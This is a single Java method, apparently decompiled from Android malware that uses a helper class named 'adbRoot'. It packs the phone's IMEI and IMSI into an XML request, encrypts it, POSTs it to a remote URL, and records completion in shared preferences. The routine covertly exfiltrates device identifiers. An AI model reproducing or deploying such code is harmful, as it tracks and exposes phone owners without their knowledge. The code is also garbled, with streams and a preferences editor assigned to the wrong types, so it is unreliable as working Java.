 public static void postUrl(String url, Context ctx) throws IOException {
    int bytesRead;
    Formatter fm = new Formatter();
    fm.format("<?xml version=\"1.0\" encoding=\"UTF-8\"?><Request><Protocol>1.0</Protocol><Command>0</Command><ClientInfo>
              <Partner>%s</Partner><ProductId>%s</ProductId><IMEI>%s</IMEI><IMSI>%s</IMSI> </ClientInfo></Request>",
              new Object[]{"502", "10001", adbRoot.getIMEI(ctx), adbRoot.getIMSI(ctx)});
    byte[] buff = fm.toString().getBytes();
    adbRoot.crypt(buff);
    HttpURLConnection aConnection = (HttpURLConnection) new URL(url).openConnection();
    aConnection.setDoOutput(true);
    aConnection.setDoInput(true);
    aConnection.setRequestMethod("POST");
    InputStream is = aConnection.getOutputStream();
    ByteArrayInputStream bin = new ByteArrayInputStream(buff);
    buff = new byte[1024];
    while (true) {
        bytesRead = bin.read(buff, 0, 1024);
        if (bytesRead == -1) {
            break;
        }
        is.write(buff, 0, bytesRead);
        is.flush();
    }
    bin.close();
    is.close();
    ByteArrayOutputStream bao = new ByteArrayOutputStream();
    is = new BufferedInputStream(aConnection.getInputStream());
    int i = bytesRead;
    while (true) {
        i = is.read(buff, 0, 1024);
        if (i == -1) {
            break;
        }
        bao.write(buff, 0, i);
    }
    is.close();
    if (bao.size() > 0) {
        i = ctx.getSharedPreferences("pref_config_setting", null).edit();
        i.putInt("done", 1);
        i.commit();
    }
}